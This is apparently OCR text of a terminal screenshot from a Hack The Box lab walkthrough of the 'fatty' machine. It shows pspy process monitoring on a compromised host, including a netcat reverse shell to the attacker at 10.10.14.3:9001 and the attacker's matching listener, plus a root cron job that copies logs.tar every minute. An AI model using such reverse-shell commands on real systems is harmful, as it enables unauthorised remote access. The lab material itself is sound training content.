 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Wed Aug 5
15:27
root@gibson
File Edit View Search Terminal Help
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify
events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2020/08/05 19:25:26 CMD: UID=1000 PID=842 | ./pspy64
2020/08/05 19:25:26 CMD: UID=1000 PID=769 | ash -i
2020/08/05 19:25:26 CMD: UID=1000 PID=768 | ash
2020/08/05 19:25:26 CMD: UID=1000 PID=767 | ash
2020/08/05 19:25:26 CMD: UID=1000 PID=751 | /bin/sh
2020/08/05 19:25:26 CMD: UID=1000 PID=745 | nc 10.10.14.3 9001
2020/08/05 19:25:26 CMD: UID=0 PID=7 | crond -b
2020/08/05 19:25:26 CMD: UID=1000 PID=11 | java -jar /opt/fatty/fatty-server.jar
2020/08/05 19:25:26 CMD: UID=0 PID=10 | /usr/sbin/sshd
2020/08/05 19:25:26 CMD: UID=0 PID=1 | /bin/sh ./start.sh
2020/08/05 19:26:01 CMD: UID=0 PID=851 | sshd: [accepted]
2020/08/05 19:26:01 CMD: UID=22 PID=852 | sshd: [net]
2020/08/05 19:26:01 CMD: UID=1000 PID=853 | sshd: qtc [priv]
2020/08/05 19:26:01 CMD: UID=1000 PID=854 | scp -f /opt/fatty/tar/logs.tar
2020/08/05 19:27:01 CMD: UID=0 PID=855 | /usr/sbin/sshd -R
2020/08/05 19:27:01 CMD: UID=22 PID=856 | sshd: [net]
2020/08/05 19:27:01 CMD: UID=0 PID=857 | sshd: qtc [priv]
2020/08/05 19:27:01 CMD: UID=1000 PID=858 | scp -f /opt/fatty/tar/logs.tar
2020/08/05 19:28:01 CMD: UID=0 PID=859 | sshd: [accepted]
2020/08/05 19:28:01 CMD: UID=22 PID=860 | sshd: [net]
2020/08/05 19:28:01 CMD: UID=0 PID=861 | sshd: qtc [priv]
2020/08/05 19:28:01 CMD: UID=1000 PID=862 | ash -c scp -f /opt/fatty/tar/logs.tar
^C
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/fatty]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:bash 1:SOCAT 2:bash-Z 3:nc*Z "parrot" 15:26 05-Aug-20